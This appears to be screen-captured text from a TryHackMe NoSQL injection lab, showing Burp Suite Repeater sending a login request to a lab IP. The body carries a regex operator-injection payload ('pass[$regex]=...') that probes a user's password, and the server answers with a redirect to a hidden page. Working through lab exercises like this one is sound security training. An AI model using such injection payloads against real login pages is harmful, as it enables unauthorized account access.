 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... TryHackMe | NoSQL inje... root@kali: /home/kali/M... 02:20 PM 99%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://10.10.127.148
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.127.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.127.148
10 Connection: close
11 Referer: http://10.10.127.148/
12 Cookie: PHPSESSID=v3nquuq26ek3qn8uk0tj9qlcer
13 Upgrade-Insecure-Requests: 1
14
15 user=pedro&pass[$regex]=^coolpass12.$&remember=on
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 05 Nov 2021 09:20:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /sekr3tPl4ce.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 307 bytes | 205 millis
Right Ctrl
Type here to search
amazon
ENG
02:50 PM
05-11-2021